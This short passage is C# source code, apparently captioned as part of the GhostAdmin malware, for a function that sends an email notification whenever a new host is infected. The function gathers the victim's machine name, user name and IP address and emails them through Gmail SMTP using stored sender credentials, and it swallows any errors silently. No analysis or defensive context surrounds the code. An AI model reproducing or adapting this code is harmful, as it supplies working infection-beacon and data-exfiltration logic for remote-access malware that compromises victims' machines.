 public static void Email()
{
try
{
string machineName = Environment.MachineName;
string userName = Environment.UserName;
MailAddress mailAddress = new MailAddress(Settings.MAIL_SENDER, Settings.MAIL_SUBJECT);
MailAddress to = new MailAddress(Settings.MAIL_RECIPIENT, Settings.MAIL_SUBJECT);
string mAIL_PASSWORD = Settings.MAIL_PASSWORD;
string mAIL_SUBJECT = Settings.MAIL_SUBJECT;
string ip = Ip.GetIp();
string text = string.Format("Client was executed by {0}. \nClient IP ADDRESS: {1}\nClient version: {2} ",
machineName + "\\" + userName, ip, Settings.Version);
string body = text;
SmtpClient smtpClient = new SmtpClient
{
Host = "smtp.gmail.com",
Port = 587,
EnableSsl = true,
DeliveryMethod = SmtpDeliveryMethod.Network,
UseDefaultCredentials = false,
Credentials = new NetworkCredential(mailAddress.Address, mAIL_PASSWORD)
};
using (MailMessage mailMessage = new MailMessage(mailAddress, to)
{
Subject = mAIL_SUBJECT,
Body = body
})
{
smtpClient.Send(mailMessage);
}
}
catch
{
}
}
GhostAdmin source code: Function to send an email when infecting new host